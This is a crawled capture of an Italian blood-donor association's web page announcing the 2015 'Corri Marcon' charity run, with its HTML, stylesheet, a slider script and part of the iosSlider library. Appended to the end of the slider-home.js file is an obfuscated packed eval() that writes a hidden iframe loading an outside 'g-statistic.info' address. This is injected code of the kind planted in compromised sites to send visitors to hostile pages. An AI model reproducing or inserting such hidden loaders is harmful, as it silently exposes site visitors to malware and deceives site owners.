

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://avismarcon.it/eventi/4a-corri-marcon-2015
body_size: 4491
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">
  <head>
    <title>4a Corri Marcon 2015 | Avis Marcon ONLUS</title>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<meta name="distribution" content="public" />
<meta name="author" content="Massimo Giacometti" />
<meta name="Copyright" content="© 2012 Avis Marcon" />
<meta name="MSSmartTagsPreventParsing" content="TRUE" />
<meta http-equiv="imagetoolbar" content="false" />
<!-- Robots -->
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="2 days" />
<!--[if Lte IE 7]><script src="js/ie6/warning.js"></script><script>window.onload=function(){e("js/ie6/")}</script>
<![endif]-->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-41221328-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
    <base href="https://avismarcon.it/"></base>
<link type="text/css" rel="stylesheet" href="css/style-avismarcon.css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800,600' rel='stylesheet' type='text/css' />

<!--[if Lte IE 7]>
<style type="text/css">
html,body{overflow-y: hidden}
</style>
<![endif]-->
    <script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="js/jquery.easing-1.3.js"></script>
<script type="text/javascript" src="js/jquery.iosslider.min.js"></script>
<script type="text/javascript" src="js/slider-home.js"></script>
<script src="js/FancyZoom.js" type="text/javascript"></script>
<script src="js/FancyZoomHTML.js" type="text/javascript"></script>

  </head>
  <body onload="setupZoom()">
<div id="header-ext">
<div id="header">
<div id="logo">
<a href="/"><img src="img/logo-avismarcon.png" alt="AVIS Marcon" /></a>
</div>
<div id="menusec">
<ul><li><a href="/gallery" title="Gallery" >Gallery</a></li>
<li><a href="/links" title="Links" >Links</a></li>
<li class="last"><a href="/contatti" title="Contatti" >Contatti</a></li>
</ul>
</div>
<div id="menuist">
<ul><li><a href="/informativa" title="Informativa" >Informativa</a></li>
<li><a href="/progetti" title="Progetti" >Progetti</a></li>
<li><a href="/donazioni" title="Donazioni" >Donazioni</a></li>
<li><a href="/documenti" title="Documenti" >Documenti</a></li>
<li class="active"><a href="/eventi" title="Eventi" >Eventi</a></li>
<li class="last"><a href="/novita" title="Novità" >Novità</a></li>
</ul>
</div>
</div>
</div>
<div id="bottom-ext">
<div id="bottom" class="dettnews">
<h1>4a Corri Marcon 2015</h1>
<div class="listimg">
<a href="assets/images/fotonews/copertina-attivamente.jpg"><img src="img/resize.php?url=https://avismarcon.it/assets/images/fotonews/copertina-attivamente.jpg&size=300x200c0" alt="" /></a>







</div><div class="contdetail"><p><span>L'associazione dilettantistica culturale/sportiva <strong>Attivamente</strong> organizza<br /> la <strong>4a Corri Marcon.<br /></strong></span><span style="line-height: 1.5;">Corsa non competitiva aperta a tutti a passo libero e su percorso misto.</span></p>
<p>Domenica 6 settembre ritrovo&nbsp;e iscrizioni dalle ore <strong>7.45 </strong>presso
lo <strong>stadio Nereo Rocco di Marcon
(via dello Sport)</strong>. <br />Le iscrizioni
sono aperte anche <strong>sabato 5
settembre</strong> con il seguente<strong> orario:<br /> 9 -13 /15 -18</strong>.</p>
<p>Iscrizioni online&nbsp;sul sito <a href="http://www.attivamentemarcon.it/eventi/corri-marcon-2015/" target="_blank">attivamente marcon</a></p>
<p><a href="assets/files/documenti/4-CORRI-MARCON-Libretto-2015.pdf" target="_blank"><strong>Scarica la locandina (Pdf) &rsaquo;</strong></a></p></div>
</div>
</div>
<div id="footer-ext">
<div id="footer-cont">
,<p>&copy; 2007 - 2026 | <strong>Avis Marcon ONLUS Comunale "Mario Grosso"</strong> - Via della Cultura, 3/A - 30020 Marcon (VE) - t. 0415950632 - C.F. 90082730277</p>
</div>
</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avismarcon.it/css/style-avismarcon.css
body_size: 10953
content:
*{
margin:0;
padding:0;
}
html, body{
height: 100%;
width: 100%;
background: #f7f4e7;
font-family: 'Open Sans', sans-serif;
font-size: 1em;
}
a{
	color: #4c514e;
}
a img{
	border: none;
}
h1{
	font-size: 1.4em;
	color: #333;
	
}
h2{
	font-size: 1.2em;
	color: #333;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
}
h3{
	font-size: 1.1em;
	color: #333;
}
h4{
	font-size: 1em;
	color: #333;
}
p{
	font-size: .8em;
	color: #333;
	margin-bottom: 1em;
}
ul li{
	font-size: .8em;
	color: #333;
}
ul{
	margin-bottom: 1em;
}
#header-ext{
	width: 100%;
	float: left;
}
#header{
	width: 980px;
	margin: 0 auto;
	padding-top: 30px;
	position: relative;
}
#logo{
	width: 380px;
	float: left;
	margin-top: -12px;
}
#menuist{
	width: 600px;
	float: left;
}
#menuist ul{
	float: right;
	text-align: right;
	margin-top: 38px;
}
#menuist li{
	list-style: none;
	display: inline-block;
	font-weight: 800;
	text-transform: uppercase;
	font-size: .75em;
	margin-left: 18px;
}
#menuist li a{
	text-decoration: none;
}
#menusec{
	width: 688px;
	position: absolute;
	top: 15px;
	right: 0;
}
#menusec ul{
	float: right;
	text-align: right;
}
#menusec li{
	list-style: none;
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
	font-size: .7em;
	margin-left: 18px;
}
#menusec li a{
	text-decoration: none;
}
#slider-home-ext{
	width: 100%;
	float: left;
	height: 450px;
	border-top: 2px solid #c6c3b9;
	border-bottom: 2px solid #c6c3b9;
	margin-top: 1em;
	background: #dcd9cd;
}
#slider-home{
	width: 980px;
	margin: 0 auto;
	height: 450px;
}
#last-event-ext{
	width: 100%;
	float: left;
	margin-top: 2em;
}
#last-event{
	width: 980px;
	margin: 0 auto;
}
#last-event h2{
	text-transform: uppercase;
	margin-bottom: 1em;
	padding-bottom: 20px;
}
#bottom-ext{
	width: 100%;
	float: left;
	border-top: 2px solid #c6c3b9;
	margin-top: 1em;
	padding-top: 2em;
}
#bottom{
	width: 980px;
	margin: 0 auto;
	min-height: 315px;
	height: auto !important;
	height: 315px;
	position: relative;
}
.listimg{
	width: 300px;
	margin-right: 50px;
	float: left;
}
.listimg .extra{
	float: left;
	margin-right: 5px;
	border: 1px solid #ccc;
}

.listimg .extra:hover{
	border: 1px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}


.listimg .extra.last{
	margin-right: 0;
}
.contdetail{
	width: 600px;
	padding-right: 30px;
	float: left;
}
.contdetail p{
	font-size: .9em;
}
.contdetail li{
	margin-left: 25px;
}
#bottom-informativa-ext{
	width: 100%;
	float: left;
	border-top: 2px solid #c6c3b9;
	margin-top: 1em;
	padding-top: 2em;
}
.box-portfolio{
	width:310px;
	height:207px;
	float:left;
	margin-right:25px;
	position:relative;
	cursor:pointer;
	margin-bottom: 10px;

}
.portfolioFlip img{
	border: 5px solid #fff;
}
.portfolioFlip img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
.portfolioFlip{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background: url("/img/background.jpg") no-repeat center center #f9f9f9;
}


.portfolioFlip img{
	/* Centering the logo image in the middle of the portfolioFlip div */
	
	position:absolute;
	top:0;
	left: 0;
}

.portfolioData{
	/* Hiding the .sponsorData div */
	display:none;
	background: #cc0099;
}
.portfolioDescription{padding: 20px 20px 0 20px;}
.portfolioDescription p{
	font-size: 1em;
}
.portfolioURL{padding: 0 20px;}
.portfolioURL p{text-align: right;font-size: .8em;font-weight: bold; position: absolute; bottom: -5px; right: 10px;}
#bottom-informativa{
	width: 980px;
	margin: 0 auto;
}
#bottom-informativa h1{
	text-transform: uppercase;
	line-height: 1.1em;
	margin-bottom: 40px;
}
#sottomenu-int{
	width: 330px;
	float: left;
	padding-right: 50px;
	padding-top: 60px;
}
#sottomenu-int li{
	list-style: none;
	border-bottom: 1px dashed #c6c3b9;
	font-size: .8em;
}
#sottomenu-int li a{
	display: block;
	text-decoration: none;
	padding-top: 1em;
	padding-bottom: 1em;
	padding-left: 1em;
	color: #0069ab;
}
#sottomenu-int li a:hover{
	background: #ece9de;
}
#sottomenu-int li.active a{
	font-weight: bold;
	background: #e5e1d2;
}
#content-informativa{
	width: 600px;
	float: left;
}
#content-informativa p{
	font-size: .9em;
}
#content-informativa ul li{
	font-size: .9em;
	margin-left: 17px;
	margin-bottom: 1em;
}
#content-informativa h2{
	margin-bottom: 1em;
}
.allineasx{
	float: left;
	margin: 0 10px 25px 0;
}
.box-event{
	width: 230px;
	float: left;
	margin-right: 20px;
}
.box-event.last{
	margin-right: 0;
}
.box-event h3{
	font-size: .8em;
	line-height: 1em;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.box-event h3 span.dataevento{
	font-weight: 400;
	font-size: .9em;
}
.box-event img{
	border: 5px solid #fff;
}
.box-event img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
#last-news-ext{
	width: 100%;
	float: left;
	margin-top: 2em;
}
#last-news{
	width: 980px;
	margin: 0 auto;
}
#last-news h2{
	text-transform: uppercase;
	margin-bottom: 1em;
	padding-bottom: 20px;
}
#last-news #news-sx li{
	list-style: none;
	font-weight: 600;
	font-size: .9em;
	margin-bottom: 10px;
}
#last-news #news-sx li span{
	font-size: .8em;
	color: #999;
}
#news-sx{
	width: 410px;
	padding-right: 30px;
	float: left;
}
#news-dx{
	width: 540px;
	float: left;
}
#banner-generico{
	width: 250px;
	float: left;
	margin-left: 20px;
}
#calendario-donazioni{
	width: 250px;
	float: left;
	margin-left: 20px;
}
.special{
	display: none;
}
#form-cont label{
	float: left;
	width: 100px;
}
#form-cont.promessa label{
	float: left;
	width: 150px;
}
#form-cont input{
	width: 250px;
	padding: 7px;
	border: 1px solid #ccc;
	font-size: .9em;
}
#form-cont p{
	margin-bottom: 10px;
}
#info input{
	width: 20px;
	margin-left: 10px;
}

#form-cont #info label{
	width: 300px;
}
#form-cont textarea{
	border: 1px solid #ccc;
	width: 250px;
	padding: 7px;
}
#form-cont textarea#testo-privacy{
	width: 405px;
	height: 50px;
}
.errors{
	background: #cc0000;
	padding: 10px;
	color: #fff;
	font-size: .8em;
}
#form-cont p.allinea input{
	width: 20px;
}
table#documenti th{
	text-align: left;
	border-bottom: 1px solid #999;
	padding-left: 5px;
}
table#documenti td{
	border-bottom: 1px solid #ccc;
	padding-left: 10px;
	font-size: .9em;
	padding-right: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
	height: 50px;
}
#documenti a{
	width: 40px;
	height: 50px;
	background: url('../img/archiviopdf.png') no-repeat left top;
	display: block;
	text-indent: -9999px;
}
.grazie-dati td{
	padding-right: 10px;
	font-size: .8em;
}
/* @group IOS SLIDER */
.iosSlider {
	width: 980px;
	height: 450px;
}
.iosSlider .slider {
	width: 100%;
	height: 100%;
}
.iosSlider .slider .item {
	position: relative;
	top: 0;
	left: 0;
	width: 980px;
	height: 450px;
	background: #fff;
	margin: 0 0 0 0;
}
.iosSlider .slider #item1 {
	background: url(../img/slide1.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item2 {
	background: url(../img/slide2.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item3 {
	background: url(../img/slide3.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item4 {
	background: url(../img/slide4.jpg) no-repeat 50% 0;
}
.iosSlider .slider .item .text1 {
	position: absolute;
	top: 30px;
	right: 150px;
	opacity: 0;
	filter: alpha(opacity:0);
	background: #b20022;
}
			
.iosSlider .slider .item .text1 span {
	color: #fff;
	font: bold 50px/60px "Helvetica Neue",Helvetica,Arial,sans-serif;
	padding: 0 8px;
}
.iosSlider .slider .item .text2 {
	position: absolute;
	top: 90px;
	right: 0;
	opacity: 0;
	filter: alpha(opacity:0);
	background: #b20022;
	padding: 5px 7px 7px 7px;
}
.iosSlider .slider .item .text2 span {
	color: #fff;
	font: normal 18px/22px "Helvetica Neue",Helvetica,Arial,sans-serif;	
}
			
.iosSliderButtons {
	position: absolute;
	bottom: 10px;
	left: 10px;
	width: 200px;
	height: 10px;
}
.iosSliderButtons .button {
	float: left;
	width: 9px;
	height: 9px;
	background: #999;
	margin: 0 10px 0 0;
	opacity: 0.25;
	filter: alpha(opacity:25);
	border: 1px solid #fff;
}
.iosSliderButtons .selected {
	background: #b20022;
	opacity: 1;
	filter: alpha(opacity:100);
}
/* @end */
/* @group FOOTER */
#footer-ext{
	width: 100%;
	float: left;
	background: #28292b;
	margin-top: 5em;
	padding-top: 1em;
	padding-bottom: 1em;
}
#footer-cont{
	width: 980px;
	margin: 0 auto;
}
#footer-cont p{
	color: #6f7c61;
}
/* @end */
.box-lista-news{
	width: 980px;
	float: left;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
	padding-bottom: 1em;
	margin-bottom: 1em;
}
.imagenews{
	width: 280px;
	float: left;
	padding-right: 50px;
}
#bottom h1{
	margin-bottom: 1em;
}
.abs-news{
	width: 630px;
	padding-right: 20px;
	float: left;
}
.abs-news h2{
	margin-bottom: 10px;
}
.abs-news h2 span{
	font-weight: normal;
	font-size: .8em;
	color: #999;
}
.abs-news a{
	color: #333;
}
#bottom.dettnews h1{
	margin-bottom: 20px;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
}
#elencofoto{
	width: 1000px;
	float: left;
	margin-top: 1em;
}
#elencofoto a{
	width: 230px;
	height: 173px;
	margin-right: 20px;
	margin-bottom: 20px;
	float: left;
}
#elencofoto .box-gallery{
	width: 310px;
	float: left;
	height: 260px;
	margin-right: 25px;
	margin-bottom: 10px;
}
#elencofoto .box-gallery a{
	height: auto;
	margin-bottom: 0;
	text-decoration: none;
	color: #333;
	width: auto;
}
#elencofoto .box-gallery p a:hover{
	border-bottom: 1px solid;
}
#elencofoto .box-gallery img{
	border: 5px solid #fff;
}
#elencofoto .box-gallery img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
p.back{
	float: left;
	margin-top: 2em;
	font-weight: bold;
	width: 300px;
}
p.back a{
	color: #333;
}
p.back a:hover{
	color: #666;
}
#menuist li.active,#menusec li.active{
	border-bottom: 1px solid #cc0000;
}
#menuist li.active a,#menusec li.active a{
	color: #cc0000;
}

#menuist li a:hover,#menusec li a:hover{
	color: #999;
	-webkit-transition:color .3s ease-in;
	-moz-transition:color .3s ease-in;
	-o-transition:color .3s ease-in;
	transition:color .3s ease-in;
}
ul#donazioni li{
	list-style: none;
	margin: 0;
	padding: 0;
	width: 180px;
	float: left;
	margin-right: 20px;
	height: 160px;
	background-color: #e1d7af;
	margin-bottom: 20px;
	text-align: center;
	padding-top: 20px;
}
ul#donazioni li:hover{
	background-color: #e5ddbe;
}
ul#donazioni li strong{
	font-size: 5em;
	color: #f7f4e7;
}
ul#donazioni li em{
	font-size: 1.8em;
	text-transform: uppercase;
	font-style: normal;
	color: #cc0000;
	font-weight: bold;
}
ul#necessari{
	margin-bottom: 1em;
}
ul#necessari li{
	border-bottom: none;
}
p.allgallery{
	position: absolute;
	right: 0;
	top: 10px;
}
#links{
	width: 100%;
}
#links a{
	text-decoration: none;
}
#links a:hover{
	color: #cc0000;
}
#links td{
	padding: 10px 20px 10px 0;
	border-bottom: 1px solid;
}

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/slider-home.js
body_size: 2227
content:
			$(document).ready(function() {
			
				$('.iosSlider').iosSlider({
					scrollbar: true,
					snapToChildren: true,
					desktopClickDrag: true,
					scrollbarLocation: 'top',
					scrollbarMargin: '10px 10px 0 10px',
					scrollbarBorderRadius: '0',
					responsiveSlideWidth: true,
					navSlideSelector: $('.iosSliderButtons .button'),
					infiniteSlider: true,
					autoSlide: true,
					startAtSlide: '1',
					onSlideChange: slideContentChange,
					onSlideComplete: slideContentComplete,
					onSliderLoaded: slideContentLoaded
				});
				
				function slideContentChange(args) {
					
					/* indicator */
					$(args.sliderObject).parent().find('.iosSliderButtons .button').removeClass('selected');
					$(args.sliderObject).parent().find('.iosSliderButtons .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
					
				}
				
				function slideContentComplete(args) {
					
					/* animation */
					$(args.sliderObject).find('.text1, .text2').attr('style', '');
					
					$(args.currentSlideObject).children('.text1').animate({
						right: '100px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					$(args.currentSlideObject).children('.text2').delay(200).animate({
						right: '50px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
				}
				
				function slideContentLoaded(args) {
					
					/* animation */
					$(args.sliderObject).find('.text1, .text2').attr('style', '');
					
					$(args.currentSlideObject).children('.text1').animate({
						right: '100px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					$(args.currentSlideObject).children('.text2').delay(200).animate({
						right: '50px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					/* indicator */
					$(args.sliderObject).parent().find('.iosSliderButtons .button').removeClass('selected');
					$(args.sliderObject).parent().find('.iosSliderButtons .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
					
				}
				
			});<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/jquery.iosslider.min.js
body_size: 27654
content:
/*
 * iosSlider - http://iosscripts.com/iosslider/
 * 
 * A jQuery Horizontal Slider for iPhone/iPad Safari 
 * This plugin turns any wide element into a touch enabled horizontal slider.
 * 
 * Copyright (c) 2012 Marc Whitbread
 * 
 * Version: v1.1.32 (11/07/2012)
 * Minimum requirements: jQuery v1.4+
 *
 * Advanced requirements:
 * 1) jQuery bind() click event override on slide requires jQuery v1.6+
 *
 * Terms of use:
 *
 * 1) iosSlider is licensed under the Creative Commons – Attribution-NonCommercial 3.0 License.
 * 2) You may use iosSlider free for personal or non-profit purposes, without restriction.
 *	  Attribution is not required but always appreciated. For commercial projects, you
 *	  must purchase a license. You may download and play with the script before deciding to
 *	  fully implement it in your project. Making sure you are satisfied, and knowing iosSlider
 *	  is the right script for your project is paramount.
 * 3) You are not permitted to make the resources found on iosscripts.com available for
 *    distribution elsewhere "as is" without prior consent. If you would like to feature
 *    iosSlider on your site, please do not link directly to the resource zip files. Please
 *    link to the appropriate page on iosscripts.com where users can find the download.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 * COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 * EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 * GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 */
 
(function(a){var ia=0,T=0,Z=0,P=0,K="ontouchstart"in window,ya="onorientationchange"in window,$=!1,W=!1,X=!1,da="pointer",na="pointer",ja=[],ea=[],oa=[],pa=[],fa=[],F=[],Y=[],x=[],f=[],p=[],qa=[],aa=[],d={showScrollbar:function(g,d){g.scrollbarHide&&a("."+d).css({opacity:g.scrollbarOpacity,filter:"alpha(opacity:"+100*g.scrollbarOpacity+")"})},hideScrollbar:function(a,e,b,B,c,m,f,p,s,v){if(a.scrollbar&&a.scrollbarHide)for(var x=b;x<b+25;x++)e[e.length]=d.hideScrollbarIntervalTimer(10*x,B[b],(b+24- x)/24,c,m,f,p,s,v,a)},hideScrollbarInterval:function(g,e,b,B,c,m,f,x,s){P=-1*g/p[x]*(c-m-f-B);d.setSliderOffset("."+b,P);a("."+b).css({opacity:s.scrollbarOpacity*e,filter:"alpha(opacity:"+100*s.scrollbarOpacity*e+")"})},slowScrollHorizontalInterval:function(g,e,b,B,c,m,M,H,s,v,G,t,q,r,i,w,l,j){if(j.infiniteSlider){if(b<=-1*p[i]){var n=a(g).width();if(b<=-1*qa[i]){var u=-1*G[0];a(e).each(function(b){d.setSliderOffset(a(e)[b],u+w);b<t.length&&(t[b]=-1*u);u+=a(this).outerWidth(!0)});b+=-1*t[0];f[i]= -1*t[0]+w;p[i]=f[i]+n-m;x[i]=0}else{var k=0,C=d.getSliderOffset(a(e[0]),"x");a(e).each(function(a){d.getSliderOffset(this,"x")<C&&(C=d.getSliderOffset(this,"x"),k=a)});q=f[i]+n;d.setSliderOffset(a(e)[k],q);f[i]=-1*t[1]+w;p[i]=f[i]+n-m;t.splice(0,1);t.splice(t.length,0,-1*q+w);x[i]++}}if(b>=-1*f[i]||0<=b){n=a(g).width();if(0<=b){u=-1*G[0];a(e).each(function(b){d.setSliderOffset(a(e)[b],u+w);b<t.length&&(t[b]=-1*u);u+=a(this).outerWidth(!0)});b-=-1*t[0];f[i]=-1*t[0]+w;p[i]=f[i]+n-m;for(x[i]=r;-1*t[0]- n+w>-1*d.getSliderOffset(g,"x")&&j.snapSlideCenter;){var y=0,I=d.getSliderOffset(a(e[0]),"x");a(e).each(function(a){d.getSliderOffset(this,"x")>I&&(I=d.getSliderOffset(this,"x"),y=a)});q=f[i]-a(e[y]).outerWidth(!0);d.setSliderOffset(a(e)[y],q);t.splice(0,0,-1*q+w);t.splice(t.length-1,1);f[i]=-1*t[0]+w;p[i]=f[i]+n-m;x[i]--;F[i]++}}0>b&&(y=0,I=d.getSliderOffset(a(e[0]),"x"),a(e).each(function(a){d.getSliderOffset(this,"x")>I&&(I=d.getSliderOffset(this,"x"),y=a)}),q=f[i]-a(e[y]).outerWidth(!0),d.setSliderOffset(a(e)[y], q),t.splice(0,0,-1*q+w),t.splice(t.length-1,1),f[i]=-1*t[0]+w,p[i]=f[i]+n-m,x[i]--)}}G=!1;m=d.calcActiveOffset(j,b,t,m,x[i],r,v,i);q=(m+x[i]+r)%r;j.infiniteSlider?q!=Y[i]&&(G=!0):m!=F[i]&&(G=!0);if(G&&(r=new d.args(j,g,a(g).children(":eq("+q+")"),q,l,!0),a(g).parent().data("args",r),""!=j.onSlideChange))j.onSlideChange(r);F[i]=m;Y[i]=q;b=Math.floor(b);d.setSliderOffset(g,b);j.scrollbar&&(P=Math.floor((-1*b-f[i])/(p[i]-f[i])*(M-H-c)),g=c-s,b>=-1*f[i]?(g=c-s- -1*P,d.setSliderOffset(a("."+B),0)):(b<= -1*p[i]+1&&(g=M-H-s-P),d.setSliderOffset(a("."+B),P)),a("."+B).css({width:g+"px"}))},slowScrollHorizontal:function(g,e,b,B,c,m,M,H,s,v,G,t,q,r,i,w,l,j,n,u){var m=[],k=d.getSliderOffset(g,"x"),C=0,y=25/1024*H;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;5<c&&u.snapToChildren&&!j?C=1:-5>c&&(u.snapToChildren&&!j)&&(C=-1);c<-1*y?c=-1*y:c>y&&(c=y);a(g)[0]!==a(l)[0]&&(C*=-1,c*=-2);l=x[r];if(u.infiniteSlider)var I= f[r],D=p[r];for(var j=[],y=[],h=0;h<q.length;h++)j[h]=q[h],h<e.length&&(y[h]=d.getSliderOffset(a(e[h]),"x"));for(;1<c||-1>c;){c*=frictionCoefficient;k+=c;if((k>-1*f[r]||k<-1*p[r])&&!u.infiniteSlider)c*=elasticFrictionCoefficient,k+=c;if(u.infiniteSlider){if(k<=-1*D){for(var D=a(g).width(),J=0,K=y[0],h=0;h<y.length;h++)y[h]<K&&(K=y[h],J=h);h=I+D;y[J]=h;I=-1*j[1]+n;D=I+D-H;j.splice(0,1);j.splice(j.length,0,-1*h+n);l++}if(k>=-1*I){D=a(g).width();J=0;K=y[0];for(h=0;h<y.length;h++)y[h]>K&&(K=y[h],J=h); h=I-a(e[J]).outerWidth(!0);y[J]=h;j.splice(0,0,-1*h+n);j.splice(j.length-1,1);I=-1*j[0]+n;D=I+D-H;l--}}m[m.length]=k}y=!1;c=d.calcActiveOffset(u,k,j,H,l,w,F[r],r);I=(c+l+w)%w;u.snapToChildren&&(u.infiniteSlider?I!=Y[r]&&(y=!0):c!=F[r]&&(y=!0),0>C&&!y?(c++,c>=q.length&&!u.infinteSlider&&(c=q.length-1)):0<C&&!y&&(c--,0>c&&!u.infinteSlider&&(c=0)));if(u.snapToChildren||(k>-1*f[r]||k<-1*p[r])&&!u.infiniteSlider){k=d.getSliderOffset(g,"x");for(m.splice(0,m.length);k<j[c]-0.5||k>j[c]+0.5;)k=(k-j[c])*snapFrictionCoefficient+ j[c],m[m.length]=k;m[m.length]=j[c]}C=1;0!=m.length%2&&(C=0);for(k=0;k<b.length;k++)clearTimeout(b[k]);l=(c+l+w)%w;I=0;for(k=C;k<m.length;k+=2)if(k==C||1<Math.abs(m[k]-I)||k>=m.length-2)I=m[k],b[b.length]=d.slowScrollHorizontalIntervalTimer(10*k,g,e,m[k],B,M,H,s,v,G,c,t,q,i,w,r,n,l,u);I=(c+x[r]+w)%w;""!=u.onSlideComplete&&(b[b.length]=d.onSlideCompleteTimer(10*(k+1),u,g,a(g).children(":eq("+I+")"),I,r));fa[r]=b;d.hideScrollbar(u,b,k,m,B,M,H,v,G,r)},onSlideComplete:function(g,e,b,B,c){var m=ja[c]!= B?!0:!1,b=new d.args(g,a(e),b,B,B,m);a(e).parent().data("args",b);if(""!=g.onSlideComplete)g.onSlideComplete(b);ja[c]=B},getSliderOffset:function(g,d){var b=0,d="x"==d?4:5;if($&&!W&&!X){for(var b=["-webkit-transform","-moz-transform","transform"],B=0;B<b.length;B++)if(void 0!=a(g).css(b[B])&&0<a(g).css(b[B]).length){var c=a(g).css(b[B]).split(",");break}b=parseInt(c[d],10)}else b=parseInt(a(g).css("left"),10);return 